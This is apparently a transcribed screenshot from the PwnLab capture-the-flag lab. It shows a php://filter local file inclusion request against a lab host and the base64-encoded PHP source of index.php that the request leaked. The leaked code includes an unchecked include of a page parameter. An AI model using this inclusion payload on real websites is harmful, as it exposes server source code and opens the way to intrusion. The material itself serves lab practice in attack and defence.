 PwnLab Intranet Image Hosti
PwnLab Intranet Image Hosti
Screenshot taken
View image
10.10.10.100/?page=php://filter/convert.base64-encode/resource=index
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
PWNLAB
[ Home ] [ Login ] [ Upload ]
PD9waHANCi8vTXVsdGlsaW5ndWFsLiBOb3QgaW1wbGVtZW50ZWQgeWV0Lg0KLy9zZXRjb29raWUoImxhbmciLCJlbi5sYW5nLnBocCIpOw0KaWYgKGlzc2V0KCRfQ09PS0lFWydsYW5nJ10pKQ0Kew0KCWluY2x1ZGUoImxhbmcvIi4kX0N
/cGhwDQoJaWYgKGlzc2V0KCRfR0VUWydwYWdlJ10pKQ0KCXsNCgkJaW5jbHVkZSgkX0dFVFsncGFnZSddLiIucGhwIik7DQoJfQ0KCWVsc2UNCgl7DQoJCWVjaG8gIlVzZSB0aGlzIHNlcnZlciB0byB1cGxvYWQgYW5kIHNoYXJlIGltYWdlIGZp